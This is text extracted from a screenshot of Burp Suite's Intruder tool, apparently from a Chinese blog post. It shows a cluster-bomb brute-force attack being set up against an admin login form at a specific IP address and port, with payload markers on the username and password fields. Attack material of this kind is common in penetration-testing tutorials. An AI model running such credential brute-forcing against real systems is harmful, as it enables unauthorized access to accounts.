 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Cluster bomb
POST /admin/Admin_ChkLogin.asp HTTP/1.1
Host: 59.63.200.79:8004
Content-Length: 74
Cache-Control: max-age=0
Origin: http://59.63.200.79:8004
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://59.63.200.79:8004/admin/Login.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
UserName=§123§&Password=§123§&CheckCode=1876&Submit=+%C8%B7%26%23160%3B%C8%CF+
https://blog.csdn.net/x_yhy